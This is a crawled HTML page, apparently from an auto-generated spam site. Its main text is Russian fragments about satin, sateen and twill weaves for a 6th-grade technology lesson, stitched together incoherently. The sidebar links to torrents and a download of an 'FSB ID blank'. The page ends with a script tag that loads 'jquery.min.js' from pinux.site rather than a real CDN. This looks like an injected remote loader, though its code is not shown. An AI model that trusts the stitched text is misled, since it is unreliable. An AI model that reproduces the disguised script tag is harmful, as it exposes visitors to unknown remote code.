

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://baeraengie.rendertoolbox.org/r89-atlasnoe-perepletenie-shema-6-klass.html
body_size: 2995
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Атласное переплетение схема 6 класс - baeraengie.rendertoolbox.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">baeraengie.rendertoolbox.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Атласное переплетение схема 6 класс</h2>
                            </header>
                            <p>Саржевое переплетение. (слайд) Если приглядеться к ткани с саржевым переплетением можно увидеть полосы, которые расположены по диагонали, идущие снизу вверх и слева направо. Атласное переплетение. Наименьшее количество нитей в раппорте составляет пять. Отличительные особенности. На лицевой стороне преобладают основные нити. Технология 6 класс краткое содержание других презентаций «Программа «Технология ведения дома»» - Ответственность. Сатиновое (атласное) ткацкие переплетения. Сатиновое и атласное переплетение отличаются тем, что имеют гладкую и ровную поверхность с повышенным блеском, которая образовывается от редкого переплетения нитей основы и утка. Полотняное переплетение является самым простым. В нем основные и ут о чные нити чередуются через одну нить, то есть в шахматном порядке. Разработки / Технология девочки / Уроки / 6 класс / Урок технологии "Саржевое, сатиновое и атласное ткацкие переплетения. Дефекты тканей". 
Атласное (сатиновое) переплетение придает тканям гладкую блестящую поверхность, стойкую к истиранию. Лицевой застил может быть образован нитями основы (атласное) или утка (сатиновое переплетение). Атласное переплетение имеет с лицевой стороны ровную, гладкую и блестящую поверхность , а с изнаночной стороны матовые. Эти ткани мягкие, менее прочные ,чем ткани полотняного переплетения  К их недостаткам относят. Атласное и сатиновое переплетение различают так: если на лицевой стороне больше уточных настилов – перед нами сатин. Если на лицевой стороне больше основных перекрытий – это атлас. Можно сказать, что сатиновое. Полотняное переплетение, в котором нить основы значительно тоньше нити утка, называется ложным репсом, так как при этом образуется поперечный рубчик Презентация к уроку (4 класс) по теме: КТП по окружающему миру 4 класс по системе Л.В.Занкова. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="r89-skachat-i-proslushat-muzyku-s-russkogo-radio.html">Скачать и прослушать музыку с русского радио</a></li>
                                <li><a href="r89-skachat-igry-cherez-torrent-bez-krovi.html">Скачать игры через торрент без крови</a></li>
                                <li><a href="r89-obrazec-bonusnoy-karty.html">Образец бонусной карты</a></li>
                                <li><a href="r89-shema-metro-tashkent-2014.html">Схема метро ташкент 2014</a></li>
                                <li><a href="r89-skachat-blank-udostovereniya-fsb.html">Скачать бланк удостоверения фсб</a></li>
                                <li><a href="r89-kniga-chisla-reychel-uord-vikipediya.html">Книга числа рейчел уорд википедия</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r89-foreks-kalkulyator-onlayn.html">Форекс калькулятор онлайн</a></li>
                                            <li><a href="r89-pesnya-dlya-igry-na-stakane-tekst-pesni.html">Песня для игры на стакане текст песни</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r89-takelazhnaya-skoba-si-gost.html">Такелажная скоба си гост</a></li>
                                            <li><a href="r89-kak-ozvuchivali-golovolomku.html">Как озвучивали головоломку</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r89-nuzhny-li-drayvera-dlya-modema.html">Нужны ли драйвера для модема</a></li>
                                            <li><a href="r89-raspisanie-elektrichki-bryansk-hotylevo.html">Расписание электрички брянск хотылево</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r89-syny-anarhii-2-sezon-12-seriya-saundtrek.html">Сыны анархии 2 сезон 12 серия саундтрек</a></li>
                                            <li><a href="r89-skachat-film-mezh-vysokih-hlebov-torrent.html">Скачать фильм меж высоких хлебов торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
